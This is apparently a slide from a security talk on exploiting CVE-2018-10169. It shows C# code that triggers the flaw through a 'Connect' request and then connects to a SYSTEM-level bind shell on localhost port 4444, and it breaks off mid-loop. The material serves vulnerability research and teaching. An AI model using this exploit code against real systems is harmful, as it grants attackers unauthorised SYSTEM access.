 CVE-2018-10169 - Exploitation
• Finally, we call method “Connect” using our ServerConnectionProxy
to trigger the vulnerability 😄
try {
Console.WriteLine("[+] Sending \"Connect\" Request ...");
Task connTask = vpnClient.Connect(conn);
connTask.Wait();
}
• We use the .NET TcpClient Class to connect to the listener.
TcpClient tcpClient = new TcpClient();
Console.WriteLine("[+] Connecting to SYSTEM \"bind\" shell ...\n");
tcpClient.Connect("127.0.0.1", 4444);
NetworkStream tcpStream = tcpClient.GetStream();
while (tcpClient.Connected) {
VERSPRITE